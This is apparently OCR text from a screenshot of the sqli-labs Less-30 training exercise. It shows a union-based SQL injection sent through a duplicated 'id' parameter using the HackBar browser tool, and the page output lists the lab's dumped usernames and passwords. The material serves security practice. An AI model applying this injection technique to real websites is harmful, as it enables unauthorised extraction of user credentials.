 192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,(select group_concat(concat
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~234567,admin1~admin1,admin2~admin2,admin3~admin3,
SQLI DUMB SERIES-30
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-30/login.php?id=1&id=-2" union select 1,2,(select
group_concat(concat_ws('~',username,password)) from security.users)--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate